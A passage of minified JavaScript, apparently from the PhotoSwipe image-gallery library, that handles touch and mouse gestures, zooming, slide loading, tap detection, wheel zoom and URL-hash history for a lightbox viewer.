Z(t){if(ft.isOldAndroid){if(bt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(bt),bt=setTimeout(function(){bt=0},600))}var e,i;g("pointerUp"),M(t,!1)&&t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&(i=me.splice(e,1)[0],navigator.pointerEnabled?i.type=t.pointerType||"mouse":(i.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],i.type||(i.type=t.pointerType||"mouse")));var n,s=F(t),o=s.length;if("mouseup"===t.type&&(o=0),2===o)return!(Dt=null);1===o&&_(pe,s[0]),0!==o||Rt||Ft||(i||("mouseup"===t.type?i={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(i={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),g("touchRelease",t,i));var r,a,l=-1;if(0===o&&(Ct=!1,m.unbind(window,Q,A),Ce(),Mt?l=0:-1!==ye&&(l=w()-ye)),ye=1===o?w():-1,n=-1!==l&&l<150?"zoom":"swipe",Mt&&o<2&&(Mt=!1,1===o&&(n="zoomPointerUp"),g("zoomGestureEnded")),Dt=null,kt||Et||Ft||xt)if(I(),(yt=yt||ze()).calculateSwipeSpeed("x"),xt){P()<f.verticalDragRange?A.close():(r=Nt.y,a=Zt,S("verticalDrag",0,1,300,m.easing.cubic.out,function(t){Nt.y=(A.currItem.initialPosition.y-r)*t+r,v((1-a)*t+a),ee()}),g("onVerticalDrag",1))}else{if((St||Ft)&&0===o){if(Pe(n,yt))return;n="zoomPointerUp"}Ft||("swipe"===n?!St&&Y>A.currItem.fitRatio&&Be(yt):Re())}}var $,W,H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt,at,lt,ct,ut,ht,dt,pt,mt,At,ft,gt,wt,vt,yt,_t,xt,bt,Ct,Tt,Et,kt,It,St,Dt,Mt,zt,Bt,Pt,Ft,Rt,Ot,Lt,Zt,$t,Wt,Ht=i(),jt=i(),Nt=i(),Ut={},Qt=0,Gt={},Vt=i(),Yt=0,Xt=!0,qt=[],Kt={},Jt=!1,te={},ee=function(t){Pt&&(t&&(Y>A.currItem.fitRatio?Jt||(Je(A.currItem,!1,!0),Jt=!0):Jt&&(Je(A.currItem),Jt=!1)),r(Pt,Nt.x,Nt.y,Y))},ie=function(t){t.container&&r(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},ne=function(t,e){e[at]=q+t+"px, 0px"+K},se=null,oe=function(){se&&(m.unbind(document,"mousemove",oe),m.addClass(p,"pswp--has_mouse"),f.mouseUsed=!0,g("mouseUsed")),se=setTimeout(function(){se=null},100)},re={},ae=0,le={shout:g,listen:o,viewportSize:Ut,options:f,isMainScrollAnimating:function(){return Ft},getZoomLevel:function(){return Y},getCurrentIndex:function(){return j},isDragging:function(){return Ct},isZooming:function(){return Mt},setScrollOffset:function(t,e){Gt.x=t,At=Gt.y=e,g("updateScrollOffset",Gt)},applyZoomPan:function(t,e,i,n){Nt.x=e,Nt.y=i,Y=t,ee(n)},init:function(){if(!$&&!W){var t;A.framework=m,A.template=p,A.bg=m.getChildByClass(p,"pswp__bg"),dt=p.className,$=!0,ft=m.detectFeatures(),ut=ft.raf,ht=ft.caf,at=ft.transform,mt=ft.oldIE,A.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),A.container=m.getChildByClass(A.scrollWrap,"pswp__container"),N=A.container.style,A.itemHolders=et=[{el:A.container.children[0],wrap:0,index:-1},{el:A.container.children[1],wrap:0,index:-1},{el:A.container.children[2],wrap:0,index:-1}],et[0].el.style.display=et[2].el.style.display="none",function(){if(at){var t=ft.perspective&&!ct;return q="translate"+(t?"3d(":"("),K=ft.perspective?", 0px)":")"}at="left",m.addClass(p,"pswp--ie"),ne=function(t,e){e.left=t+"px"},ie=function(t){var e=1<t.fitRatio?1:t.fitRatio,i=t.container.style,n=e*t.w,s=e*t.h;i.width=n+"px",i.height=s+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},ee=function(){var t,e,i,n,s;Pt&&(t=Pt,n=(i=1<(e=A.currItem).fitRatio?1:e.fitRatio)*e.w,s=i*e.h,t.width=n+"px",t.height=s+"px",t.left=Nt.x+"px",t.top=Nt.y+"px")}}(),V={resize:A.updateSize,orientationchange:function(){clearTimeout(gt),gt=setTimeout(function(){Ut.x!==A.scrollWrap.clientWidth&&A.updateSize()},500)},scroll:T,keydown:a,click:c};var e=ft.isOldIOSPhone||ft.isOldAndroid||ft.isMobileOpera;for(ft.animationName&&ft.transform&&!e||(f.showAnimationDuration=f.hideAnimationDuration=0),t=0;t<qt.length;t++)A["init"+qt[t]]();n&&(A.ui=new n(A,m)).init(),g("firstUpdate"),j=j||f.index||0,(isNaN(j)||j<0||j>=Ge())&&(j=0),A.currItem=Qe(j),(ft.isOldIOSPhone||ft.isOldAndroid)&&(Xt=!1),p.setAttribute("aria-hidden","false"),f.modal&&(Xt?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===At&&(g("initialLayout"),At=pt=m.getScrollY());var i="pswp--open ";for(f.mainClass&&(i+=f.mainClass+" "),f.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ct?"pswp--touch":"pswp--notouch",i+=ft.animationName?" pswp--css_animation":"",i+=ft.svg?" pswp--svg":"",m.addClass(p,i),A.updateSize(),U=-1,Yt=null,t=0;t<3;t++)ne((t+U)*Vt.x,et[t].el.style);mt||m.bind(A.scrollWrap,G,A),o("initialZoomInEnd",function(){A.setContent(et[0],j-1),A.setContent(et[2],j+1),et[0].el.style.display=et[2].el.style.display="block",f.focus&&p.focus(),m.bind(document,"keydown",A),ft.transform&&m.bind(A.scrollWrap,"click",A),f.mouseUsed||m.bind(document,"mousemove",oe),m.bind(window,"resize scroll orientationchange",A),g("bindEvents")}),A.setContent(et[1],j),A.updateCurrItem(),g("afterInit"),Xt||(J=setInterval(function(){ae||Ct||Mt||Y!==A.currItem.initialZoomLevel||A.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){$&&(W=!($=!1),g("close"),m.unbind(window,"resize scroll orientationchange",A),m.unbind(window,"scroll",V.scroll),m.unbind(document,"keydown",A),m.unbind(document,"mousemove",oe),ft.transform&&m.unbind(A.scrollWrap,"click",A),Ct&&m.unbind(window,Q,A),clearTimeout(gt),g("unbindEvents"),Ve(A.currItem,null,!0,A.destroy))},destroy:function(){g("destroy"),He&&clearTimeout(He),p.setAttribute("aria-hidden","true"),p.className=dt,J&&clearInterval(J),m.unbind(A.scrollWrap,G,A),m.unbind(window,"scroll",A),Ce(),I(),te=null},panTo:function(t,e,i){i||(t>Bt.min.x?t=Bt.min.x:t<Bt.max.x&&(t=Bt.max.x),e>Bt.min.y?e=Bt.min.y:e<Bt.max.y&&(e=Bt.max.y)),Nt.x=t,Nt.y=e,ee()},handleEvent:function(t){t=t||window.event,V[t.type]&&V[t.type](t)},goTo:function(t){var e=(t=l(t))-j;Yt=e,j=t,A.currItem=Qe(j),Qt-=e,u(Vt.x*Qt),I(),Ft=!1,A.updateCurrItem()},next:function(){A.goTo(j+1)},prev:function(){A.goTo(j-1)},updateCurrZoomItem:function(t){var e;t&&g("beforeChange",0),Pt=et[1].el.children.length?(e=et[1].el.children[0],m.hasClass(e,"pswp__zoom-wrap")?e.style:null):null,Bt=A.currItem.bounds,X=Y=A.currItem.initialZoomLevel,Nt.x=Bt.center.x,Nt.y=Bt.center.y,t&&g("afterChange")},invalidateCurrItems:function(){tt=!0;for(var t=0;t<3;t++)et[t].item&&(et[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==Yt){var e,i=Math.abs(Yt);if(!(t&&i<2)){A.currItem=Qe(j),Jt=!1,g("beforeChange",Yt),3<=i&&(U+=Yt+(0<Yt?-3:3),i=3);for(var n,s=0;s<i;s++)0<Yt?(e=et.shift(),et[2]=e,ne((++U+2)*Vt.x,e.el.style),A.setContent(e,j-i+s+1+1)):(e=et.pop(),et.unshift(e),ne(--U*Vt.x,e.el.style),A.setContent(e,j+i-s-1-1));!Pt||1!==Math.abs(Yt)||(n=Qe(it)).initialZoomLevel!==Y&&(Ke(n,Ut),Je(n),ie(n)),Yt=0,A.updateCurrZoomItem(),it=j,g("afterChange")}}},updateSize:function(t){if(!Xt&&f.modal){var e=m.getScrollY();if(At!==e&&(p.style.top=e+"px",At=e),!t&&Kt.x===window.innerWidth&&Kt.y===window.innerHeight)return;Kt.x=window.innerWidth,Kt.y=window.innerHeight,p.style.height=Kt.y+"px"}if(Ut.x=A.scrollWrap.clientWidth,Ut.y=A.scrollWrap.clientHeight,T(),Vt.x=Ut.x+Math.round(Ut.x*f.spacing),Vt.y=Ut.y,u(Vt.x*Qt),g("beforeResize"),void 0!==U){for(var i,n,s,o=0;o<3;o++)i=et[o],ne((o+U)*Vt.x,i.el.style),s=j+o-1,f.loop&&2<Ge()&&(s=l(s)),(n=Qe(s))&&(tt||n.needsUpdate||!n.bounds)?(A.cleanSlide(n),A.setContent(i,s),1===o&&(A.currItem=n,A.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=s&&A.setContent(i,s),n&&n.container&&(Ke(n,Ut),Je(n),ie(n));tt=!1}X=Y=A.currItem.initialZoomLevel,(Bt=A.currItem.bounds)&&(Nt.x=Bt.center.x,Nt.y=Bt.center.y,ee(!0)),g("resize")},zoomTo:function(e,t,i,n,s){t&&(X=Y,xe.x=Math.abs(t.x)-Nt.x,xe.y=Math.abs(t.y)-Nt.y,_(jt,Nt));var o=h(e,!1),r={};d("x",o,r,e),d("y",o,r,e);var a=Y,l=Nt.x,c=Nt.y;x(r);function u(t){1===t?(Y=e,Nt.x=r.x,Nt.y=r.y):(Y=(e-a)*t+a,Nt.x=(r.x-l)*t+l,Nt.y=(r.y-c)*t+c),s&&s(t),ee(1===t)}i?S("customZoomTo",0,1,i,n||m.easing.sine.inOut,u):u(1)}},ce={},ue={},he={},de={},pe={},me=[],Ae={},fe=[],ge={},we=0,ve=i(),ye=0,_e=i(),xe=i(),be=i(),Ce=function(){It&&(ht(It),It=null)},Te=function(){Ct&&(It=ut(Te),Me())},Ee=function(t,e){return!(!t||t===document)&&(!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(e(t)?t:Ee(t.parentNode,e)))},ke={},Ie={},Se={},De=[],Me=function(){if(Dt){var t,e,i,n,s,o,r=Dt.length;if(0!==r)if(_(ce,Dt[0]),he.x=ce.x-de.x,he.y=ce.y-de.y,Mt&&1<r){if(de.x=ce.x,de.y=ce.y,!he.x&&!he.y&&(s=Dt[1],o=ue,s.x===o.x&&s.y===o.y))return;_(ue,Dt[1]),Et||(Et=!0,g("zoomGestureStarted"));var a=D(ce,ue),l=Fe(a);l>A.currItem.initialZoomLevel+A.currItem.initialZoomLevel/15&&($t=!0);var c,u=1,h=b(),d=C();l<h?f.pinchToClose&&!$t&&X<=A.currItem.initialZoomLevel?(v(c=1-(h-l)/(h/1.2)),g("onPinchClose",c),Lt=!0):(1<(u=(h-l)/h)&&(u=1),l=h-u*(h/3)):d<l&&(1<(u=(l-d)/(6*h))&&(u=1),l=d+u*h),u<0&&(u=0),B(ce,ue,ve),Ht.x+=ve.x-be.x,Ht.y+=ve.y-be.y,_(be,ve),Nt.x=y("x",l),Nt.y=y("y",l),_t=Y<l,Y=l,ee()}else{if(!Rt)return;if(Ot&&(Ot=!1,10<=Math.abs(he.x)&&(he.x-=Dt[0].x-pe.x),10<=Math.abs(he.y)&&(he.y-=Dt[0].y-pe.y)),de.x=ce.x,de.y=ce.y,0===he.x&&0===he.y)return;if("v"===Rt&&f.closeOnVerticalDrag&&"fit"===f.scaleMode&&Y===A.currItem.initialZoomLevel){Ht.y+=he.y,Nt.y+=he.y;var p=P();return xt=!0,g("onVerticalDrag",p),v(p),void ee()}t=w(),e=ce.x,i=ce.y,50<t-vt&&((n=2<fe.length?fe.shift():{}).x=e,n.y=i,fe.push(n),vt=t),kt=!0,Bt=A.currItem.bounds,R("x",he)||(R("y",he),x(Nt),ee())}}},ze=function(){var e,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){i=1<fe.length?(e=w()-vt+50,fe[fe.length-2][t]):(e=w()-wt,pe[t]),n.lastFlickOffset[t]=de[t]-i,n.lastFlickDist[t]=Math.abs(n.lastFlickOffset[t]),20<n.lastFlickDist[t]?n.lastFlickSpeed[t]=n.lastFlickOffset[t]/e:n.lastFlickSpeed[t]=0,Math.abs(n.lastFlickSpeed[t])<.1&&(n.lastFlickSpeed[t]=0),n.slowDownRatio[t]=.95,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(Nt[e]>Bt.min[e]?n.backAnimDestination[e]=Bt.min[e]:Nt[e]<Bt.max[e]&&(n.backAnimDestination[e]=Bt.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,S("bounceZoomPan"+e,Nt[e],n.backAnimDestination[e],t||300,m.easing.sine.out,function(t){Nt[e]=t,ee()}))))},calculateAnimOffset:function(t){n.backAnimStarted[t]||(n.speedDecelerationRatio[t]=n.speedDecelerationRatio[t]*(n.slowDownRatio[t]+n.slowDownRatioReverse[t]-n.slowDownRatioReverse[t]*n.timeDiff/10),n.speedDecelerationRatioAbs[t]=Math.abs(n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]),n.distanceOffset[t]=n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]*n.timeDiff,Nt[t]+=n.distanceOffset[t])},panAnimLoop:function(){if(re.zoomPan&&(re.zoomPan.raf=ut(n.panAnimLoop),n.now=w(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),ee(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Nt.x=Math.round(Nt.x),Nt.y=Math.round(Nt.y),ee(),void E("zoomPan")}};return n},Be=function(t){if(t.calculateSwipeSpeed("y"),Bt=A.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;k("zoomPan"),t.lastNow=w(),t.panAnimLoop()},Pe=function(t,e){var i,n,s,o,r;Ft||(we=j),"swipe"===t&&(s=de.x-pe.x,o=e.lastFlickDist.x<10,30<s&&(o||20<e.lastFlickOffset.x)?n=-1:s<-30&&(o||e.lastFlickOffset.x<-20)&&(n=1)),n&&((j+=n)<0?(j=f.loop?Ge()-1:0,r=!0):j>=Ge()&&(j=f.loop?0:Ge()-1,r=!0),r&&!f.loop||(Yt+=n,Qt-=n,i=!0));var a=Vt.x*Qt,l=Math.abs(a-_e.x),c=i||a>_e.x==0<e.lastFlickSpeed.x?(c=0<Math.abs(e.lastFlickSpeed.x)?l/Math.abs(e.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return we===j&&(i=!1),Ft=!0,g("mainScrollAnimStart"),S("mainScroll",_e.x,a,c,m.easing.cubic.out,u,function(){I(),Ft=!1,we=-1,!i&&we===j||A.updateCurrItem(),g("mainScrollAnimComplete")}),i&&A.updateCurrItem(!0),i},Fe=function(t){return 1/zt*t*X},Re=function(){var t=Y,e=b(),i=C();Y<e?t=e:i<Y&&(t=i);var n,s=Zt;return Lt&&!_t&&!$t&&Y<e?A.close():(Lt&&(n=function(t){v((1-s)*t+s)}),A.zoomTo(t,0,200,m.easing.cubic.out,n)),!0};s("Gestures",{publicMethods:{initGestures:function(){function t(t,e,i,n,s){nt=t+e,st=t+i,ot=t+n,rt=s?t+s:""}(lt=ft.pointerEvent)&&ft.touch&&(ft.touch=!1),lt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):ft.touch?(t("touch","start","move","end","cancel"),ct=!0):t("mouse","down","move","up"),Q=st+" "+ot+" "+rt,G=nt,lt&&!ct&&(ct=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),A.likelyTouchDevice=ct,V[nt]=O,V[st]=L,V[ot]=Z,rt&&(V[rt]=V[ot]),ft.touch&&(G+=" mousedown",Q+=" mousemove mouseup",V.mousedown=V[nt],V.mousemove=V[st],V.mouseup=V[ot]),ct||(f.allowPanToNext=!1)}}});function Oe(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Le(t,e,i,n,s,o){e.loadError||n&&(e.imageAppended=!0,Je(e,n,e===A.currItem&&Jt),i.appendChild(n),o&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))}function Ze(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,i.onload=i.onerror=null,i=null}t.loading=!0,t.loaded=!1;var i=t.img=m.createEl("pswp__img","img");return i.onload=e,i.onerror=function(){t.loadError=!0,e()},i.src=t.src,i}function $e(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=f.errorMsg.replace("%url%",t.src),1)}function We(){if(Xe.length){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).holder.index===t.index&&Le(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);Xe=[]}}var He,je,Ne,Ue,Qe,Ge,Ve=function(r,t,a,e){var l;He&&clearTimeout(He),Ne=Ue=!0,r.initialLayout?(l=r.initialLayout,r.initialLayout=null):l=f.getThumbBoundsFn&&f.getThumbBoundsFn(j);function c(){E("initialZoom"),a?(A.template.removeAttribute("style"),A.bg.removeAttribute("style")):(v(1),t&&(t.style.display="block"),m.addClass(p,"pswp--animated-in"),g("initialZoom"+(a?"OutEnd":"InEnd"))),e&&e(),Ue=!1}var u=a?f.hideAnimationDuration:f.showAnimationDuration;if(!u||!l||void 0===l.x)return g("initialZoom"+(a?"Out":"In")),Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),p.style.opacity=a?0:1,v(1),void(u?setTimeout(function(){c()},u):c());var h,d;h=H,d=!A.currItem.src||A.currItem.loadError||f.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),a||(Y=l.w/r.w,Nt.x=l.x,Nt.y=l.y-pt,A[d?"template":"bg"].style.opacity=.001,ee()),k("initialZoom"),a&&!h&&m.removeClass(p,"pswp--animated-in"),d&&(a?m[(h?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),He=setTimeout(function(){var e,i,n,s,o,t;g("initialZoom"+(a?"Out":"In")),a?(e=l.w/r.w,i=Nt.x,n=Nt.y,s=Y,o=Zt,t=function(t){1===t?(Y=e,Nt.x=l.x,Nt.y=l.y-At):(Y=(e-s)*t+s,Nt.x=(l.x-i)*t+i,Nt.y=(l.y-At-n)*t+n),ee(),d?p.style.opacity=1-t:v(o-t*o)},h?S("initialZoom",0,1,u,m.easing.cubic.out,t,c):(t(1),He=setTimeout(c,u+20))):(Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),v(1),d?p.style.opacity=1:v(1),He=setTimeout(c,u+20))},a?25:90)},Ye={},Xe=[],qe={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return je.length}},Ke=function(t,e,i){if(!t.src||t.loadError)return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=Oe(),t.initialPosition=t.bounds.center,t.bounds;var n,s,o,r,a,l,c,u=!i;return u&&(t.vGap||(t.vGap={top:0,bottom:0}),g("parseVerticalMargin",t)),Ye.x=e.x,Ye.y=e.y-t.vGap.top-t.vGap.bottom,u&&(n=Ye.x/t.w,s=Ye.y/t.h,t.fitRatio=n<s?n:s,"orig"===(o=f.scaleMode)?i=1:"fit"===o&&(i=t.fitRatio),1<i&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=Oe())),i?(a=(r=t).w*i,l=t.h*i,(c=r.bounds).center.x=Math.round((Ye.x-a)/2),c.center.y=Math.round((Ye.y-l)/2)+r.vGap.top,c.max.x=a>Ye.x?Math.round(Ye.x-a):c.center.x,c.max.y=l>Ye.y?Math.round(Ye.y-l)+r.vGap.top:c.center.y,c.min.x=a>Ye.x?0:c.center.x,c.min.y=l>Ye.y?r.vGap.top:c.center.y,u&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0},Je=function(t,e,i){var n,s;t.src&&(e=e||t.container.lastChild,n=i?t.w:Math.round(t.w*t.fitRatio),s=i?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=s+"px"),e.style.width=n+"px",e.style.height=s+"px")};s("Controller",{publicMethods:{lazyLoadItem:function(t){t=l(t);var e=Qe(t);e&&(!e.loaded&&!e.loading||tt)&&(g("gettingData",t,e),e.src&&Ze(e))},initController:function(){m.extend(f,qe,!0),A.items=je=t,Qe=A.getItemAt,Ge=f.getNumItemsFn,f.loop,Ge()<3&&(f.loop=!1),o("beforeChange",function(t){for(var e=f.preload,i=null===t||0<=t,n=Math.min(e[0],Ge()),s=Math.min(e[1],Ge()),o=1;o<=(i?s:n);o++)A.lazyLoadItem(j+o);for(o=1;o<=(i?n:s);o++)A.lazyLoadItem(j-o)}),o("initialLayout",function(){A.currItem.initialLayout=f.getThumbBoundsFn&&f.getThumbBoundsFn(j)}),o("mainScrollAnimComplete",We),o("initialZoomInEnd",We),o("destroy",function(){for(var t,e=0;e<je.length;e++)(t=je[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);Xe=null})},getItemAt:function(t){return 0<=t&&(void 0!==je[t]&&je[t])},allowProgressiveImg:function(){return f.forceProgressiveLoading||!ct||f.mouseUsed||1200<screen.width},setContent:function(e,i){f.loop&&(i=l(i));var t=A.getItemAt(e.index);t&&(t.container=null);var n,s,o,r,a=A.getItemAt(i);a?(g("gettingData",i,a),e.index=i,s=(e.item=a).container=m.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?s.appendChild(a.html):s.innerHTML=a.html),$e(a),Ke(a,Ut),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=a.src,Je(a,n),Le(0,a,s,n)):(a.loadComplete=function(t){if($){if(e&&e.index===i){if($e(t,!0))return t.loadComplete=t.img=null,Ke(t,Ut),ie(t),void(e.index===j&&A.updateCurrZoomItem());t.imageAppended?!Ue&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):ft.transform&&(Ft||Ue)?Xe.push({item:t,baseDiv:s,img:t.img,index:i,holder:e,clearPlaceholder:!0}):Le(0,t,s,t.img,0,!0)}t.loadComplete=null,t.img=null,g("imageLoadComplete",i,t)}},m.features.transform&&(o="pswp__img pswp__img--placeholder",o+=a.msrc?"":" pswp__img--placeholder--blank",r=m.createEl(o,a.msrc?"img":""),a.msrc&&(r.src=a.msrc),Je(a,r),s.appendChild(r),a.placeholder=r),a.loading||Ze(a),A.allowProgressiveImg()&&(!Ne&&ft.transform?Xe.push({item:a,baseDiv:s,img:a.img,index:i,holder:e}):Le(0,a,s,a.img,0,!0))),Ne||i!==j?ie(a):(Pt=s.style,Ve(a,n||a.img)),e.el.innerHTML="",e.el.appendChild(s)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function ti(t,e,i){var n=document.createEvent("CustomEvent"),s={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,s),t.target.dispatchEvent(n)}var ei,ii,ni={};s("Tap",{publicMethods:{initTap:function(){o("firstTouchStart",A.onTapStart),o("touchRelease",A.onTapRelease),o("destroy",function(){ni={},ei=null})},onTapStart:function(t){1<t.length&&(clearTimeout(ei),ei=null)},onTapRelease:function(t,e){var i,n;if(e&&(!kt&&!Tt&&!ae)){var s=e;if(ei&&(clearTimeout(ei),ei=null,i=s,n=ni,Math.abs(i.x-n.x)<25&&Math.abs(i.y-n.y)<25))return void g("doubleTap",s);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||m.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);_(ni,s),ei=setTimeout(function(){ti(t,e),ei=null},300)}}}}),s("DesktopZoom",{publicMethods:{initDesktopZoom:function(){mt||(ct?o("mouseUsed",function(){A.setupDesktopZoom()}):A.setupDesktopZoom(!0))},setupDesktopZoom:function(t){ii={};var e="wheel mousewheel DOMMouseScroll";o("bindEvents",function(){m.bind(p,e,A.handleMouseWheel)}),o("unbindEvents",function(){ii&&m.unbind(p,e,A.handleMouseWheel)}),A.mouseZoomedIn=!1;function i(){A.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),A.mouseZoomedIn=!1),Y<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),s()}var n,s=function(){n&&(m.removeClass(p,"pswp--dragging"),n=!1)};o("resize",i),o("afterChange",i),o("pointerDown",function(){A.mouseZoomedIn&&(n=!0,m.addClass(p,"pswp--dragging"))}),o("pointerUp",s),t||i()},handleMouseWheel:function(t){if(Y<=A.currItem.fitRatio)return f.modal&&(!f.closeOnScroll||ae||Ct?t.preventDefault():at&&2<Math.abs(t.deltaY)&&(H=!0,A.close())),!0;if(t.stopPropagation(),ii.x=0,"deltaX"in t)1===t.deltaMode?(ii.x=18*t.deltaX,ii.y=18*t.deltaY):(ii.x=t.deltaX,ii.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(ii.x=-.16*t.wheelDeltaX),t.wheelDeltaY?ii.y=-.16*t.wheelDeltaY:ii.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;ii.y=t.detail}h(Y,!0);var e=Nt.x-ii.x,i=Nt.y-ii.y;(f.modal||e<=Bt.min.x&&e>=Bt.max.x&&i<=Bt.min.y&&i>=Bt.max.y)&&t.preventDefault(),A.panTo(e,i)},toggleDesktopZoom:function(t){t=t||{x:Ut.x/2+Gt.x,y:Ut.y/2+Gt.y};var e=f.getDoubleTapZoom(!0,A.currItem),i=Y===e;A.mouseZoomedIn=!i,A.zoomTo(i?A.currItem.initialZoomLevel:e,t,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function si(){return gi.hash.substring(1)}function oi(){ai&&clearTimeout(ai),ci&&clearTimeout(ci)}function ri(){var t=si(),e={};if(t.length<5)return e;var i,n=t.split("&");for(o=0;o<n.length;o++){n[o]&&((i=n[o].split("=")).length<2||(e[i[0]]=i[1]))}if(f.galleryPIDs){for(var s=e.pid,o=e.pid=0;o<je.length;o++)if(je[o].pid===s){e.pid=o;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e}var ai,li,ci,ui,hi,di,pi,mi,Ai,fi,gi,wi,vi={history:!0,galleryUID:1},yi=function(){var t,e,i,n;ci&&clearTimeout(ci),ae||Ct?ci=setTimeout(yi,500):(ui?clearTimeout(li):ui=!0,t=j+1,(e=Qe(j)).hasOwnProperty("pid")&&(t=e.pid),i=pi+"&gid="+f.galleryUID+"&pid="+t,mi||-1===gi.hash.indexOf(i)&&(fi=!0),n=gi.href.split("#")[0]+"#"+i,wi?"#"+i!==window.location.hash&&history[mi?"replaceState":"pushState"]("",document.title,n):mi?gi.replace(n):gi.hash=i,mi=!0,li=setTimeout(function(){ui=!1},60))};s("History",{publicMethods:{initHistory:function(){var t,e;m.extend(f,vi,!0),f.history&&(gi=window.location,mi=Ai=fi=!1,pi=si(),wi="pushState"in history,-1<pi.indexOf("gid=")&&(pi=(pi=pi.split("&gid=")[0]).split("?gid=")[0]),o("afterChange",A.updateURL),o("unbindEvents",function(){m.unbind(window,"hashchange",A.onHashChange)}),t=function(){di=!0,Ai||(fi?history.back():pi?gi.hash=pi:wi?history.pushState("",document.title,gi.pathname+gi.search):gi.hash=""),oi()},o("unbindEvents",function(){H&&t()}),o("destroy",function(){di||t()}),o("firstUpdate",function(){j=ri().pid}),-1<(e=pi.indexOf("pid="))&&"&"===(pi=pi.substring(0,e)).slice(-1)&&(pi=pi.slice(0,-1)),setTimeout(function(){$&&m.bind(window,"hashchange",A.onHashChange)},40))},onHashChange:function(){if(si()===pi)return Ai=!0,void A.close();ui||(hi=!0,A.goTo(ri().pid),hi=!1)},updateURL:function(){oi(),hi||(mi?ai=setTimeout(yi,800):yi())}}}),m.extend(A,le)}}),function(t){var e,s,i,n=navigator.userAgent;function o(){for(var t=document.querySelectorAll("picture > img, img[srcset][sizes]"),e=0;e<t.length;e++)!function(t){var 